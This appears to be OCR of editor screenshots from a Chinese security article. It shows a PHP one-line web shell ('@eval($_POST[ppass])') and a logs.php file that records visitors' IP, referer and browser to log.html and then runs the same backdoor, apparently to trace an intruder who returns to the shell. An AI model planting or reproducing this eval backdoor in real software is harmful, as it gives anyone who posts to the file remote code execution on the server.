 logs.php
1 <?php @eval($_POST[ppass]);?>
2
把黑客之前留下了的一句话木马复制到结尾
REEBUF
PHP length : 32 lines : 2 Ln : 1 Col : 28 Sel : 21 | 1 Windows (CR LF) UTF-8 INS
logs.php
1 <?php
2
3 $address = $_SERVER['REMOTE_ADDR'];
4 $referer = $_SERVER['HTTP_REFERER'];
5 $browser = $_SERVER['HTTP_USER_AGENT'];
6 $file = fopen("log.html", "a");
7 $time = time();
8 $now_date= date('Y-m-d H:i:s',$time);
9 fwrite( $file, "<b>Time:$now_date</b><br>" );
10 fwrite( $file, "<b>IP Address:$address</b><br>");
11 fwrite( $file, "<b>Referer:$referer</b><br>");
12 fwrite( $file, "<b>Browser:$browser</b><br/><hr>");
13 fclose($file);
14 @eval($_POST[ppass]);
15 ?>
16
17
18
19
20
21
22
23
24
25
把访问这个php文件的IP地址/时间/请
求头等信息写入到log.html中
PHP length : 457 lines : 25 Ln : 19 Col : 1 Sel : 0 | 0 Unix (LF) UTF-8 INS